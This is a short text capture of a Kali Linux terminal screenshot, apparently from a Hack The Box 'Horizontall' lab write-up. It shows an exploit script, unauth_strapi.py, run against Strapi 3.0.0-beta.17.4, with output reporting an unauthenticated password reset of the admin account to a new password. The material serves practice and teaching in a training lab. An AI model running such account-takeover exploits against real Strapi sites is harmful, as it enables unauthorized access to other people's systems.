 kali@kali: ~/horizontall/3-exploits
File Actions Edit View Help
kali@kali: ~/hor...ntall/3-exploits × kali@kali: ...horizontall × kali@...li: ~ ×
┌──(kali㉿kali)-[~/horizontall/3-exploits]
└─$ python3 unauth_strapi.py
[*] strapi version: 3.0.0-beta.17.4
[*] Password reset for user: admin@horizontall.htb
[*] Setting new password
[+] New password 'codiobert' set for user admin@horizontall.htb
┌──(kali㉿kali)-[~/horizontall/3-exploits]
└─$